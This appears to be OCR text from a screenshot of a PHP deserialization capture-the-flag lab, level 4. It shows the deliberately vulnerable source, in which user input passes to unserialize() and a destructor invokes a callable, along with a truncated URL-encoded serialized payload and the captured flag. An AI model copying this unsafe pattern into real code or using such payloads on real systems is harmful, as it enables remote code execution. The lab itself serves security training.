 192.168.183.1/php-SER-libs-
不安全 192.168.183.1/php-SER-libs-main/level4/?param=O%3A4%3A"func"%3A1%3A%7Bs%3A3%3A"key"%3Bs%3A136%3A"a%3A2%3A%7Bi%3A0%3BO%3A7%3A"GetFla...
I
<?php
highlight_file(__FILE__);
class func
{
public $key;
public function __destruct()
{
unserialize($this->key)();
}
}
class GetFlag
{ public $code;
public $action;
public function get_flag(){
$a=$this->action;
$a('', $this->code);
}
}
unserialize($_GET['param']);
?>
<br><a href="../level5">点击进入第五关</a> flag{NI_T_level4_easy_ge_pi}
点击进入第五关
英 18:44
2024/10/4